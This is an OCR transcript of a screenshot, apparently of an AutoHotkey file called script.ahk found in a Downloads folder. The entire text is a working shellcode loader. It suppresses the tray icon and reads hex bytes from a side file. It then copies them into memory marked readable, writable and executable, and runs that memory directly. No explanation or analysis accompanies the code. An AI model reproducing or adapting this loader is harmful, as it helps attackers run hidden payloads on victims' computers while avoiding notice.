 File Edit Selection View Go Run Terminal Help Search
script.ahk
C: > Users > chicken > Downloads > script.ahk
1
2
3 #NoTrayIcon
4
5
6 MEM_COMMIT := 0x1000
7
8
9 MEM_RESERVE := 0x2000
10
11
12 PAGE_EXECUTE_READWRITE := 0x40
13
14
15 archivo := A_ScriptDir . "\test.txt"
16
17
18 FileRead, contenidoHex, %archivo%
19
20
21 size := 468705
22
23
24 lpAddress := DllCall("VirtualAlloc", "Ptr", 0, "UInt", size, "UInt", MEM_COMMIT | MEM_RESERVE, "UInt", PAGE_EXECUTE_READWRITE)
25
26
27 Loop, % size {
28
29
30 hexByte := "0x" . SubStr(contenidoHex, 2 * A_Index - 1, 2)
31
32
33 NumPut(hexByte, lpAddress + (A_Index - 1), "Char")
34
35
36 }
37
38
39 DllCall(lpAddress)
40
41
42